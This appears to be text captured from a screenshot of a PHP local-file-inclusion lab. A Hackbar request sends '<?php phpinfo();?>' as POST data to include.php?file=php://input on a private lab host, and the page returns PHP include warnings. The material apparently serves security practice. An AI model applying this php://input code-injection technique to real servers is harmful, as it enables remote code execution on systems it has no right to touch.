 192.168.31.253/include/include.php?file=php://input
最常访问 常用网址
Warning: include() [function.include]: Invalid php:// URL specified in C:\phpStudy\WWW\include\include.p
Warning: include(php://input.php) [function.include]: failed to open stream: operation failed in C:\phpStudy\
Warning: include() [function.include]: Failed opening 'php://input.php' for inclusion (include_path='.;C:\php5\
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 Hackbar
SQL XSS Encryption Encoding Other
Load URL http://192.168.31.253/include/include.php?file=php://input
Spit URL
Execution
Enable Post Data Enable Referrer
Post data <?php phpinfo();?>